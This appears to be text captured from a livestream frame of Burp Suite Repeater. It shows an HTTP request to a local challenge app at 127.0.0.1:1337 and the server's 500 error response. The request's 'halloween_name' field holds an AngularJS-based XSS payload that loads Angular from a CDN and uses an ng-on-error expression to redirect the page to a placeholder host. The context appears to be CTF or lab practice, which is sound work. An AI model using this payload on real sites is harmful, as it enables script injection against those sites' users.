 17:10
Burp Suite Professional v2023.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 338
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://127.0.0.1:1337/?halloween_name=test&email=tib3rius%40tib3rius.com&co
stume_type=monster&tricks=treats&bringing_snacks=on
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"halloween_name":
"<script src=\"https://cdn.jsdelivr.net/npm/angular@1.8.3/angular.min.js\
"></script><div ng-app><form><img src=\"a\" ng-on-error=\"$event.composed
Path()|orderBy:'[].constructor.from([\'https://example.com\'],location.re
place)'\"></div>",
"email":"tib3rius@tib3rius.com",
"costume_type":"monster",
"trick_or_treat":"treats"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 35
5 ETag: W/"23-0Dtvcl9Uh+wF5QyoZe4A1mHXDBI"
6 Date: Wed, 22 Mar 2023 21:09:56 GMT
7 Connection: close
8
9 {
"message":"Something went wrong!"
}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 6
Done
Extra giveaway every 10 subs! 85 / 90 Total Subs